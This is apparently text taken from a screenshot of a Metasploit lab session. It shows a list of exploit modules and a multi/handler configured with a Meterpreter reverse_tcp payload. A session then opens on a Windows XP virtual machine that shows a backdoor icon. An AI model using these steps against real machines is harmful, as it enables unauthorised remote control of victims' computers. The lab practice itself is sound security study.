 1 2 3 4
2
0:17
File Actions Edit View Help
48 exploit/windows/http/netgear_nms_rce 2016-02-04
49 exploit/windows/browser/persits_xupload_traversal 2009-09-29
50 exploit/linux/http/rconfig_ajaxarchivefiles_rce 2020-03-11
51 auxiliary/dos/http/webrick_regex 2008-08-08
52 auxiliary/dos/http/squid_range_dos 2021-05-27
53 exploit/linux/http/trendmicro_websecurity_exec 2020-06-10
54 exploit/multi/http/wp_ait_csv_rce 2020-11-14
55 exploit/linux/local/yum_package_manager_persistence 2003-12-17
Interact with a module by name or index. For example info 55, use 55 or
msf6 > use 7
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '',
LHOST yes The listen address (an
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.75.100
lhost => 192.168.75.100
msf6 exploit(multi/handler) > set lpport 9999
[!] Unknown datastore option: lpport. Did you mean LPORT?
lpport => 9999
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.75.100:9999
[*] Sending stage (176198 bytes) to 192.168.75.101
[*] Meterpreter session 1 opened (192.168.75.100:9999 -> 192.168.75.101:1042) at 2024-04-18 10:16:41 -0400
meterpreter >
Windows Xp [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
doorxp
Cestino
start
IT
16.00
CTRL (DESTRA)